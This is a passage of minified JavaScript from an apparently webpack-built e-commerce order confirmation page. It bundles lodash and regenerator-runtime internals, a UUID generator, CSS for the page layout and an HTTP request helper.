r.__filtered__?r.__takeCount__=ge(e,r.__takeCount__):r.__views__.push({size:ge(e,f),type:t+(r.__dir__<0?"Right":"")}),r},Ke.prototype[t+"Right"]=function(n){return this.reverse()[t](n).reverse()}})),On(["filter","map","takeWhile"],(function(t,n){var e=n+1,r=1==e||3==e;Ke.prototype[t]=function(t){var n=this.clone();return n.__iteratees__.push({iteratee:ai(t,3),type:e}),n.__filtered__=n.__filtered__||r,n}})),On(["head","last"],(function(t,n){var e="take"+(n?"Right":"");Ke.prototype[t]=function(){return this[e](1).value()[0]}})),On(["initial","tail"],(function(t,n){var e="drop"+(n?"":"Right");Ke.prototype[t]=function(){return this.__filtered__?new Ke(this):this[e](1)}})),Ke.prototype.compact=function(){return this.filter(es)},Ke.prototype.find=function(t){return this.filter(t).head()},Ke.prototype.findLast=function(t){return this.reverse().find(t)},Ke.prototype.invokeMap=qr((function(t,n){return"function"==typeof t?new Ke(this):this.map((function(e){return Tr(e,t,n)}))})),Ke.prototype.reject=function(t){return this.filter(Na(ai(t)))},Ke.prototype.slice=function(t,n){t=fl(t);var e=this;return e.__filtered__&&(t>0||n<0)?new Ke(e):(t<0?e=e.takeRight(-t):t&&(e=e.drop(t)),n!==o&&(e=(n=fl(n))<0?e.dropRight(-n):e.take(n-t)),e)},Ke.prototype.takeRightWhile=function(t){return this.reverse().takeWhile(t).reverse()},Ke.prototype.toArray=function(){return this.take(f)},_r(Ke.prototype,(function(t,n){var e=/^(?:filter|find|map|reject)|While$/.test(n),r=/^(?:head|last)$/.test(n),i=Ue[r?"take"+("last"==n?"Right":""):n],a=r||/^find/.test(n);i&&(Ue.prototype[n]=function(){var n=this.__wrapped__,l=r?[1]:arguments,s=n instanceof Ke,c=l[0],u=s||Ga(n),d=function(t){var n=i.apply(Ue,Pn([t],l));return r&&p?n[0]:n};u&&e&&"function"==typeof c&&1!=c.length&&(s=u=!1);var p=this.__chain__,f=!!this.__actions__.length,h=a&&!p,v=s&&!f;if(!a&&u){n=v?n:new Ke(this);var m=t.apply(n,l);return m.__actions__.push({func:pa,args:[d],thisArg:o}),new He(m,p)}return h&&v?t.apply(this,l):(m=this.thru(d),h?r?m.value()[0]:m.value():m)})})),On(["pop","push","shift","sort","splice","unshift"],(function(t){var n=Tt[t],e=/^(?:push|sort|unshift)$/.test(t)?"tap":"thru",r=/^(?:pop|shift)$/.test(t);Ue.prototype[t]=function(){var t=arguments;if(r&&!this.__chain__){var o=this.value();return n.apply(Ga(o)?o:[],t)}return this[e]((function(e){return n.apply(Ga(e)?e:[],t)}))}})),_r(Ke.prototype,(function(t,n){var e=Ue[n];if(e){var r=e.name+"";Pt.call(Ce,r)||(Ce[r]=[]),Ce[r].push({name:n,func:e})}})),Ce[Uo(o,2).name]=[{name:"wrapper",func:o}],Ke.prototype.clone=function(){var t=new Ke(this.__wrapped__);return t.__actions__=ko(this.__actions__),t.__dir__=this.__dir__,t.__filtered__=this.__filtered__,t.__iteratees__=ko(this.__iteratees__),t.__takeCount__=this.__takeCount__,t.__views__=ko(this.__views__),t},Ke.prototype.reverse=function(){if(this.__filtered__){var t=new Ke(this);t.__dir__=-1,t.__filtered__=!0}else(t=this.clone()).__dir__*=-1;return t},Ke.prototype.value=function(){var t=this.__wrapped__.value(),n=this.__dir__,e=Ga(t),r=n<0,o=e?t.length:0,i=function(t,n,e){for(var r=-1,o=e.length;++r<o;){var i=e[r],a=i.size;switch(i.type){case"drop":t+=a;break;case"dropRight":n-=a;break;case"take":n=ge(n,t+a);break;case"takeRight":t=me(t,n-a)}}return{start:t,end:n}}(0,o,this.__views__),a=i.start,l=i.end,s=l-a,c=r?l:a-1,u=this.__iteratees__,d=u.length,p=0,f=ge(s,this.__takeCount__);if(!e||!r&&o==s&&f==s)return po(t,this.__actions__);var h=[];t:for(;s--&&p<f;){for(var v=-1,m=t[c+=n];++v<d;){var g=u[v],_=g.iteratee,y=g.type,w=_(m);if(2==y)m=w;else if(!w){if(1==y)continue t;break t}}h[p++]=m}return h},Ue.prototype.at=fa,Ue.prototype.chain=function(){return da(this)},Ue.prototype.commit=function(){return new He(this.value(),this.__chain__)},Ue.prototype.next=function(){this.__values__===o&&(this.__values__=dl(this.value()));var t=this.__index__>=this.__values__.length;return{done:t,value:t?o:this.__values__[this.__index__++]}},Ue.prototype.plant=function(t){for(var n,e=this;e instanceof je;){var r=Ui(e);r.__index__=0,r.__values__=o,n?i.__wrapped__=r:n=r;var i=r;e=e.__wrapped__}return i.__wrapped__=t,n},Ue.prototype.reverse=function(){var t=this.__wrapped__;if(t instanceof Ke){var n=t;return this.__actions__.length&&(n=new Ke(this)),(n=n.reverse()).__actions__.push({func:pa,args:[Zi],thisArg:o}),new He(n,this.__chain__)}return this.thru(Zi)},Ue.prototype.toJSON=Ue.prototype.valueOf=Ue.prototype.value=function(){return po(this.__wrapped__,this.__actions__)},Ue.prototype.first=Ue.prototype.head,Yt&&(Ue.prototype[Yt]=function(){return this}),Ue}();pn._=he,(r=function(){return he}.call(n,e,n,t))===o||(t.exports=r)}.call(this)},588:t=>{var n=function(t){"use strict";var n,e=Object.prototype,r=e.hasOwnProperty,o="function"==typeof Symbol?Symbol:{},i=o.iterator||"@@iterator",a=o.asyncIterator||"@@asyncIterator",l=o.toStringTag||"@@toStringTag";function s(t,n,e){return Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}),t[n]}try{s({},"")}catch(t){s=function(t,n,e){return t[n]=e}}function c(t,n,e,r){var o=n&&n.prototype instanceof m?n:m,i=Object.create(o.prototype),a=new T(r||[]);return i._invoke=function(t,n,e){var r=d;return function(o,i){if(r===f)throw new Error("Generator is already running");if(r===h){if("throw"===o)throw i;return I()}for(e.method=o,e.arg=i;;){var a=e.delegate;if(a){var l=A(a,e);if(l){if(l===v)continue;return l}}if("next"===e.method)e.sent=e._sent=e.arg;else if("throw"===e.method){if(r===d)throw r=h,e.arg;e.dispatchException(e.arg)}else"return"===e.method&&e.abrupt("return",e.arg);r=f;var s=u(t,n,e);if("normal"===s.type){if(r=e.done?h:p,s.arg===v)continue;return{value:s.arg,done:e.done}}"throw"===s.type&&(r=h,e.method="throw",e.arg=s.arg)}}}(t,e,a),i}function u(t,n,e){try{return{type:"normal",arg:t.call(n,e)}}catch(t){return{type:"throw",arg:t}}}t.wrap=c;var d="suspendedStart",p="suspendedYield",f="executing",h="completed",v={};function m(){}function g(){}function _(){}var y={};s(y,i,(function(){return this}));var w=Object.getPrototypeOf,b=w&&w(w(C([])));b&&b!==e&&r.call(b,i)&&(y=b);var E=_.prototype=m.prototype=Object.create(y);function x(t){["next","throw","return"].forEach((function(n){s(t,n,(function(t){return this._invoke(n,t)}))}))}function S(t,n){function e(o,i,a,l){var s=u(t[o],t,i);if("throw"!==s.type){var c=s.arg,d=c.value;return d&&"object"==typeof d&&r.call(d,"__await")?n.resolve(d.__await).then((function(t){e("next",t,a,l)}),(function(t){e("throw",t,a,l)})):n.resolve(d).then((function(t){c.value=t,a(c)}),(function(t){return e("throw",t,a,l)}))}l(s.arg)}var o;this._invoke=function(t,r){function i(){return new n((function(n,o){e(t,r,n,o)}))}return o=o?o.then(i,i):i()}}function A(t,e){var r=t.iterator[e.method];if(r===n){if(e.delegate=null,"throw"===e.method){if(t.iterator.return&&(e.method="return",e.arg=n,A(t,e),"throw"===e.method))return v;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return v}var o=u(r,t.iterator,e.arg);if("throw"===o.type)return e.method="throw",e.arg=o.arg,e.delegate=null,v;var i=o.arg;return i?i.done?(e[t.resultName]=i.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=n),e.delegate=null,v):i:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,v)}function O(t){var n={tryLoc:t[0]};1 in t&&(n.catchLoc=t[1]),2 in t&&(n.finallyLoc=t[2],n.afterLoc=t[3]),this.tryEntries.push(n)}function k(t){var n=t.completion||{};n.type="normal",delete n.arg,t.completion=n}function T(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(O,this),this.reset(!0)}function C(t){if(t){var e=t[i];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var o=-1,a=function e(){for(;++o<t.length;)if(r.call(t,o))return e.value=t[o],e.done=!1,e;return e.value=n,e.done=!0,e};return a.next=a}}return{next:I}}function I(){return{value:n,done:!0}}return g.prototype=_,s(E,"constructor",_),s(_,"constructor",g),g.displayName=s(_,l,"GeneratorFunction"),t.isGeneratorFunction=function(t){var n="function"==typeof t&&t.constructor;return!!n&&(n===g||"GeneratorFunction"===(n.displayName||n.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,_):(t.__proto__=_,s(t,l,"GeneratorFunction")),t.prototype=Object.create(E),t},t.awrap=function(t){return{__await:t}},x(S.prototype),s(S.prototype,a,(function(){return this})),t.AsyncIterator=S,t.async=function(n,e,r,o,i){void 0===i&&(i=Promise);var a=new S(c(n,e,r,o),i);return t.isGeneratorFunction(e)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},x(E),s(E,l,"Generator"),s(E,i,(function(){return this})),s(E,"toString",(function(){return"[object Generator]"})),t.keys=function(t){var n=[];for(var e in t)n.push(e);return n.reverse(),function e(){for(;n.length;){var r=n.pop();if(r in t)return e.value=r,e.done=!1,e}return e.done=!0,e}},t.values=C,T.prototype={constructor:T,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=n,this.done=!1,this.delegate=null,this.method="next",this.arg=n,this.tryEntries.forEach(k),!t)for(var e in this)"t"===e.charAt(0)&&r.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=n)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function o(r,o){return l.type="throw",l.arg=t,e.next=r,o&&(e.method="next",e.arg=n),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],l=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var s=r.call(a,"catchLoc"),c=r.call(a,"finallyLoc");if(s&&c){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,n){for(var e=this.tryEntries.length-1;e>=0;--e){var o=this.tryEntries[e];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=n&&n<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=n,i?(this.method="next",this.next=i.finallyLoc,v):this.complete(a)},complete:function(t,n){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&n&&(this.next=n),v},finish:function(t){for(var n=this.tryEntries.length-1;n>=0;--n){var e=this.tryEntries[n];if(e.finallyLoc===t)return this.complete(e.completion,e.afterLoc),k(e),v}},catch:function(t){for(var n=this.tryEntries.length-1;n>=0;--n){var e=this.tryEntries[n];if(e.tryLoc===t){var r=e.completion;if("throw"===r.type){var o=r.arg;k(e)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,r){return this.delegate={iterator:C(t),resultName:e,nextLoc:r},"next"===this.method&&(this.arg=n),v}},t}(t.exports);try{regeneratorRuntime=n}catch(t){"object"==typeof globalThis?globalThis.regeneratorRuntime=n:Function("r","regeneratorRuntime = r")(n)}}},n={};function e(r){var o=n[r];if(void 0!==o)return o.exports;var i=n[r]={id:r,loaded:!1,exports:{}};return t[r].call(i.exports,i,i.exports,e),i.loaded=!0,i.exports}e.d=(t,n)=>{for(var r in n)e.o(n,r)&&!e.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:n[r]})},e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),e.hmd=t=>((t=Object.create(t)).children||(t.children=[]),Object.defineProperty(t,"exports",{enumerable:!0,set:()=>{throw new Error("ES Modules may not assign module.exports or exports.*, Use ESM export syntax, instead: "+t.id)}}),t),e.o=(t,n)=>Object.prototype.hasOwnProperty.call(t,n),e.nmd=t=>(t.paths=[],t.children||(t.children=[]),t);var r={};(()=>{"use strict";e.d(r,{rv:()=>Ll,Ft:()=>Il,kT:()=>Sl,c4:()=>bl,eh:()=>jl,T9:()=>Hl,dz:()=>Rl}),e(588);var t,n=new Uint8Array(16);function o(){if(!t&&!(t="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto)))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return t(n)}const i=/^(?:[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}|00000000-0000-0000-0000-000000000000)$/i;for(var a=[],l=0;l<256;++l)a.push((l+256).toString(16).substr(1));const s=function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,e=(a[t[n+0]]+a[t[n+1]]+a[t[n+2]]+a[t[n+3]]+"-"+a[t[n+4]]+a[t[n+5]]+"-"+a[t[n+6]]+a[t[n+7]]+"-"+a[t[n+8]]+a[t[n+9]]+"-"+a[t[n+10]]+a[t[n+11]]+a[t[n+12]]+a[t[n+13]]+a[t[n+14]]+a[t[n+15]]).toLowerCase();if(!function(t){return"string"==typeof t&&i.test(t)}(e))throw TypeError("Stringified UUID is invalid");return e},c=function(t,n,e){var r=(t=t||{}).random||(t.rng||o)();if(r[6]=15&r[6]|64,r[8]=63&r[8]|128,n){e=e||0;for(var i=0;i<16;++i)n[e+i]=r[i];return n}return s(r)};var u="\n\n  ".concat("\n  :root {\n    /* Colors */\n    --flo-coal-dark: #4D4D4D;\n    --flo-gray-lightest: #fafafa;\n    --flo-gray-light: #f0f0f0;\n    --flo-gray-dark: #949494;\n    --flo-coal-light: #6e6e6e;\n    --flo-green-dark: #2c874a;\n    --flo-carbon-dark: #1a1a1a;\n    \n    /* Font weights */\n    --flo-weight-normal: 400;\n    --flo-weight-medium: 500;\n    --flo-weight-semibold: 600;\n    --flo-weight-bold: 700;\n    \n    /* flo sizes */\n    --flo-size-xs: 12px;\n    --flo-size-sm: 14px;\n    --flo-size-md: 16px;\n    --flo-size-lg: 18px;\n    --flo-size-xl: 20px;\n    --flo-size-xxl: 24px;\n  }\n","\n  \n  .center-flex {\n    display: flex;\n    justify-content: center;\n    align-items: center;\n  }\n  \n  .center-flex-column {\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    flex-direction: column;\n  }\n\n  .flo-font-size-xs{\n    font-size: var(--flo-size-xs);\n  }\n\n  .flo-font-size-sm{\n    font-size: var(--flo-size-sm);\n  }\n\n  .flo-font-size-md{\n    font-size: var(--flo-size-md);\n  }\n\n  .flo-font-size-lg{\n    font-size: var(--flo-size-lg);\n  }\n\n   .flo-font-size-xl{\n    font-size: var(--flo-size-xl);\n  }\n\n  .flo-font-size-xxl{\n    font-size: var(--flo-size-xxl);\n  }\n\n  .flo-font-weight-normal{\n    font-weight: var(--flo-weight-normal);\n  }\n\n  .flo-font-weight-medium{\n    font-weight: var(--flo-weight-medium);\n  }\n\n  .flo-font-weight-semibold{\n    font-weight: var(--flo-weight-semibold);\n  }\n\n  .flo-font-weight-bold{\n    font-weight: var(--flo-weight-bold);\n  }\n\n  .flo-thank-you-container{\n    padding: 16px 0;\n    min-height: 100vh;\n    display: flex;\n    flex-direction: column;\n    align-items: center;\n    justify-content: start;\n  }\n\n  .flo-thank-you-container-mobile, .flo-thank-you-container-mobile-content {\n    width: 100%;\n    height: 100%;\n    display: flex;\n    flex-direction: column;\n    justify-content: start;\n    gap: 12px;\n    flex: 1;\n  }\n\n  .flo-thank-you-container-web {\n    display: none;\n    flex: 1;\n    max-width: 1600px;\n  }\n\n   .flo-thank-you-container-web-content{\n      display: flex;\n      width: 100%;\n      gap: 30px;\n    }\n\n    .flo-thank-you-container-web-stamp, .flo-thank-you-container-mobile-stamp{\n      width: 100%;\n      flex: 1;\n      display: flex;\n      flex-direction: column;\n      justify-content: end;\n      align-items: center;\n      gap: 16px;\n    }\n\n  .flo-thank-you-container-web-left {\n    width: 45%;\n    display: flex;\n    flex-direction: column;\n    justify-content: start;\n    gap: 16px;\n  }\n\n  .flo-thank-you-container-web-right {\n    width: 55%;\n    display: flex;\n    flex-direction: column;\n    justify-content: start;\n    gap: 16px;\n  }\n\n  .flo-brand-logo-container{\n    display: flex;\n    justify-content: center;\n    align-items: center;\n  }\n\n  .flo-brand-logo {\n   height: 45px;\n   width: 100px;\n  }\n\n  .flo-brand-logo img {\n    height: 100%;\n    width: 100%;\n    object-fit: contain;\n  }\n\n  .flo-banner {\n    width: 100%;\n    min-height: 30px;\n  }\n\n  .flo-banner p{\n    margin: 4px;\n    text-align: center;\n    line-height: 1.5;\n  }\n  \n  .flo-order-status {\n    margin: 0 16px;\n    padding: 12px;\n    border: 3px solid;\n    display: flex;\n    flex-direction: column;\n    justify-content: start;\n    align-items: center;\n    gap: 12px;\n    border-radius: 12px;\n  }\n\n  .flo-order-status p{\n    margin: 4px 0;\n  }\n\n  .flo-etd-container {\n    width: 100%;\n    background-color: var(--flo-gray-lightest);\n    padding: 8px;\n    border-radius: 8px;\n    gap: 4px;\n  }\n\n  .flo-etd-text{\n    color: var(--flo-coal-light);\n  }\n\n  .flo-etd-date{\n    color: var(--flo-green-dark);\n  }\n\n  .flo-c2p-widget{\n    padding: 8px;\n    border-radius: 8px;\n    margin: 0 16px;\n    display: flex;\n    flex-direction: column;\n    justify-content: start;\n    align-items: center;\n    gap: 2px;\n  }\n\n  .flo-c2p-widget-cta-container{\n    width: 100%;\n  }\n\n  .flo-c2p-widget-cta-container button{\n    padding: 12px 24px;\n    width: 100%;\n    border-radius: 8px;\n    border: none;\n    outline: none;\n    margin-top: 12px;\n  }\n\n  .flo-c2p-widget-cta-container div{\n    margin-top: 0px !important;\n    background-color: #ffffff;\n    width: 100%;\n    margin-top: -2px !important;\n    border-radius: 0px 0px 8px 8px;\n    display: flex;\n    flex-direction: row;\n    justify-content: center;\n    align-items: center;\n    padding: 4px 12px;\n    gap: 4px;\n  }\n\n  .flo-delivery-details{\n    margin: 0 16px;\n  }\n\n  .flo-bill-summary {\n    margin: 0 16px;\n    padding: 12px;\n    background-color: var(--flo-gray-lightest);\n    border-radius: 8px;\n  }\n\n  .flo-bill-summary-header{\n    display: flex;\n    flex-direction: row;\n    justify-content: space-between;\n    align-items: start;\n    color: var(--flo-coal-light);\n  }\n\n  .flo-bill-summary-header-order-details{\n    display: flex;\n    flex-direction: column;\n    align-items: end;\n  }\n\n   .flo-bill-summary hr{\n    margin: 8px 0;\n    border-top: 1px solid var(--flo-gray-light);\n  }\n\n  .flo-help-and-support{\n    display: flex;\n    justify-content: center;\n    align-items: center;\n  }\n\n  .flo-help-and-support-button{\n    display: flex;\n    flex-direction: row;\n    justify-content: center;\n    align-items: center;\n    gap: 4px;\n    padding: 12px 24px;\n    border-radius: 8px;\n    border: none;\n    outline: none;\n    cursor: pointer;\n  }\n\n  .flo-help-and-support-button i{\n    font-size: 16px;\n  }\n\n  .flo-help-and-support a{\n    text-decoration: none;\n  }\n\n  .flo-brand-seal-wrap{\n    display: flex;\n    flex-direction: column;\n    align-items: center;\n    gap: 8px;\n    justify-content: end;\n  }\n\n  .flo-brand-seal-text{\n    display: flex;\n    flex-direction: row;\n    justify-content: center;\n    align-items: center;\n    gap: 4px;\n    background-color: var(--flo-gray-light);\n    border-radius: 10px;\n    padding: 4px;\n    font-weight: 500;\n    font-size: 8px;\n    color: var(--flo-gray-dark);\n  }\n\n  .flo-brand-seal-text i{\n    font-size: 12px;\n  }\n\n  .flo-card{\n    display: flex;\n    flex-direction: column;\n    gap: 12px;\n    padding: 12px;\n    background-color: var(--flo-gray-lightest);\n    border-radius: 8px;\n  }\n  \n  .flo-card-header{\n    display: flex;\n    flex-direction: row;\n    align-items: center;\n    gap: 8px;\n  }\n    \n\n  .flo-address-content {\n    display: flex;\n    flex-direction: row;\n    flex-wrap: wrap;\n    color: var(--flo-coal-light);\n    width: 100%;\n    gap: 16px;\n    padding: 0 12px;\n  }\n\n  .flo-address-content div{\n    flex: 1;\n    min-width: 250px;\n  }\n\n  .flo-address-content h3{\n    color: var(--flo-coal-light);\n  }\n\n  .flo-address-content p{\n    margin-top: 8px;\n  }\n\n  .flo-bill-line-item{\n    display: flex;\n    flex-direction: row;\n    justify-content: space-between;\n    align-items: center;\n    gap: 8px;\n    color: var(--flo-coal-light);\n  }\n\n  .flo-bill-line-item p{\n    margin: 0;\n  }\n\n  .flo-bill-line-item:last-child{\n    color: var(--flo-coal-dark);\n  }\n\n  .flo-bill-savings{\n    color: var(--flo-green-dark) !important;\n  }\n  \n  .flo-trust-badge-wrapper{\n    gap: 8px;\n    display: flex;\n    justify-content: center;\n    align-items: start;\n  }\n\n   .flo-trust-badge-wrapper > div{\n    gap: 2px;\n    width: 7rem;\n  }\n\n  .flo-trust-badge-wrapper img{\n    height: 18px;\n    width: 18px;\n  }\n\n  .flo-trust-badge-text{\n    width: 100%;\n    font-size: 10px;\n    text-align: center;\n    color: var(--flo-coal-light);\n    text-align: center;\n    word-break: break-word;\n  }\n\n  .flo-order-status-strikethrough-text{\n    text-decoration: line-through;\n    color: var(--flo-coal-light);\n  }\n\n  .flo-card-header{\n    gap: 4px;\n    display: flex;\n    align-items: center;\n  }\n\n    .flo-trust-badge-wrapper{\n      margin-top: 12px;\n    }\n  \n  .error-container{\n    display: flex;\n    flex-direction: column;\n    justify-content: center;\n    align-items: center;\n    height: 100vh;\n    padding: 12px;\n  }\n\n  .error-container h3{\n    text-align: center;\n    margin-top: 12px;\n  }\n\n  .error-container button{\n    margin-top: 16px;\n    padding: 12px 24px;\n    border-radius: 8px;\n    background-color: var(--flo-carbon-dark);\n    color: white;\n  }\n\n  .error-image{\n    width: 300px;\n    height: 300px;\n    object-fit: contain;\n  }\n\n  .flo-bundle-item-list {\n    margin: 0;\n    display: flex;\n    align-items: start;\n    flex-direction: column;\n    padding-left: 12px;\n  }\n\n  .flo-bundle-item-list-item {\n    display: flex;\n    flex-direction: row;\n    align-items: center;\n    gap: 8px;\n    padding: 8px;\n    border-radius: 8px;\n    background-color: var(--flo-gray-lightest);\n    margin-bottom: 8px;\n  }\n\n  .flo-bundle-item-specs {\n    display: flex;\n    flex-direction: row;\n    align-items: center;\n    gap: 4px;\n  }\n\n  .flo-bundle-item-specs > i, .flo-bundle-item-specs > span {\n    font-size: 12px;\n    color: var(--flo-gray-dark);\n  }\n\n  @media only screen and (min-width: 768px) {\n    .flo-bundle-item-list {\n      padding-left: 24px\n    }\n    .flo-thank-you-container-mobile {\n      display: none;\n    }\n\n    .flo-thank-you-container-web {\n      display: flex;\n      flex-direction: column;\n      width: 100%;\n      gap: 20px;\n    }\n\n    .flo-thank-you-container {\n      padding: 20px;\n    }\n\n    .flo-brand-logo-container{\n      justify-content: start;\n    }\n\n    .flo-order-status{\n      margin: 0;\n    }\n\n    .flo-c2p-widget{\n      margin: 0;\n    }\n\n    .flo-bill-summary{\n      margin: 0;\n    }\n\n    .flo-help-and-support{\n      justify-content: end;\n    }\n\n    .flo-brand-seal-wrap {\n      justify-content: start;\n      flex-grow: 0;\n    }\n    .flo-trust-badge-wrapper{\n      margin-top: 0px;\n    }\n  }\n"),d="\n  cart-notification {\n    display: none !important;\n  }\n\n  mini-cart {\n    display: none !important;\n  }\n\n  .summary.header__icon:after {\n    display: none !important;\n  }\n\n  .cart-notification-wrapper {\n    display: none !important;\n  }\n\n  .cart-drawer {\n    display: none !important;\n  }\n\n  .mini-cart {\n    display: none !important;\n  }\n",p=["timeout"];function f(t,n){var e=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);n&&(r=r.filter((function(n){return Object.getOwnPropertyDescriptor(t,n).enumerable}))),e.push.apply(e,r)}return e}function h(t){for(var n=1;n<arguments.length;n++){var e=null!=arguments[n]?arguments[n]:{};n%2?f(Object(e),!0).forEach((function(n){v(t,n,e[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(e)):f(Object(e)).forEach((function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(e,n))}))}return t}function v(t,n,e){return n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t}function m(t,n){if(null==t)return{};var e,r,o=function(t,n){if(null==t)return{};var e,r,o={},i=Object.keys(t);for(r=0;r<i.length;r++)e=i[r],n.indexOf(e)>=0||(o[e]=t[e]);return o}(t,n);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);for(r=0;r<i.length;r++)e=i[r],n.indexOf(e)>=0||Object.prototype.propertyIsEnumerable.call(t,e)&&(o[e]=t[e])}return o}function g(t,n,e,r,o,i,a){try{var l=t[i](a),s=l.value}catch(t){return void e(t)}l.done?n(s):Promise.resolve(s).then(r,o)}var _=function(){var t,n=(t=regeneratorRuntime.mark((function t(n){var e,r,o,i,a,l,s=arguments;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return r=(e=s.length>1&&void 0!==s[1]?s[1]:{}).timeout,o=void 0===r?5e3:r,i=m(e,p),a=new AbortController,l=setTimeout((function(){return a.abort()}),o),t.abrupt("return",fetch(n,h(h({},i),{},{signal:a.signal})).finally((function(){return clearTimeout(l)})).catch((function(t){if("AbortError"===t.name)throw new Error("Request timed out after ".concat(o," ms"));throw t})));case 5:case"end":return t.stop()}}),t)})),function(){var n=this,e=arguments;return new Promise((function(r,o){var i=t.apply(n,e);function a(t){g(i,r,o,a,l,"next",t)}function l(t){g(i,r,o,a,l,"throw",t)}a(void 0)}))});return function(t){return n.apply(this,arguments)}}();function y(t,n){return function(t){if(Array.isArray(t))return t}(t)||function(t,n){var e=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=e){var r,o,i=[],a=!0,l=!1;try{for(e=e.call(t);!(a=(r=e.next()).done)&&(i.push(r.value),!n||i.length!==n);a=!0);}catch(t){l=!0,o=t}finally{try{a||null==e.return||e.return()}finally{if(l)throw o}}return i}}(t,n)||function(t,n){if(t){if("string"==typeof t)return w(t,n);var e=Object.prototype.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?w(t,n):void 0}}(t,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function w(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,r=new Array(n);e<n;e++)r[e]=t[e];return r}var b=function(t){this.body=t.response,this.status=t.status,this.headers=t.getAllResponseHeaders().split("\r\n").reduce((function(t,n){var e=y(n.split(": "),2),r=e[0],o=e[1];return t[r]=o,t}),{}),this.parser=new DOMParser};b.prototype.json=function(){return JSON.parse(this.body)},b.prototype.getAsDOM=function(){return this.parser.parseFromString(this.body,"text/html")};var E=function(t){this.body=t.response,this.status=t.status,this.headers=t.getAllResponseHeaders().split("\r\n").reduce((function(t,n){var e=y(n.split(": "),2),r=e[0],o=e[1];return t[r]=o,t}),{})};E.prototype.toString=function(){var t=JSON.parse(this.body);return"["+this.status+"] Error: "+t.error||0};var x=function(t,n){var e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=e.headers,o=e.body,i=e.options;t=t.toUpperCase();var a=new XMLHttpRequest;for(var l in a.withCredentials=!1,a.open(t,n,!0),a.setRequestHeader("Content-Type","application/json;charset=UTF-8"),a.setRequestHeader("Access-Control-Allow-Origin","*"),a.setRequestHeader("Access-Control-Allow-Headers","*"),r)Object.hasOwnProperty.call(r,l)&&a.setRequestHeader(l,r[l]);return i&&Object.hasOwnProperty.call(i,"checkProgress")&&(a.upload.onprogress=i.checkProgress),a.send(JSON.stringify(o)),new Promise((function(t,n){a.onload=function(){t(new b(a))},a.onerror=function(){n(new E(a))},a.onabort=function(){n(new E(a))}}))},S=e(495),A=e(981),O=e(903),k=e(569),T=e(819),C=e(597),I=e(548),L=new RegExp("^[ \\t]*([0-9a-f]{32})?-?([0-9a-f]{16})?-?([01])?[ \\t]*$"),R=e(254),P=(0,T.R)(),N=e(428),D=e(312),B=e(578);function F(t,n){try{for(var e=t,r=[],o=0,i=0,a=void 0;e&&o++<5&&!("html"===(a=U(e,n))||o>1&&i+3*r.length+a.length>=80);)r.push(a),i+=a.length,e=e.parentNode;return r.reverse().join(" > ")}catch(t){return"<unknown>"}}function U(t,n){var e,r,o,i,a,l=t,s=[];if(!l||!l.tagName)return"";s.push(l.tagName.toLowerCase());var c=n&&n.length?n.filter((function(t){return l.getAttribute(t)})).map((function(t){return[t,l.getAttribute(t)]})):null;if(c&&c.length)c.forEach((function(t){s.push("["+t[0]+'="'+t[1]+'"]')}));else if(l.id&&s.push("#"+l.id),(e=l.className)&&(0,B.HD)(e))for(r=e.split(/\s+/),a=0;a<r.length;a++)s.push("."+r[a]);var 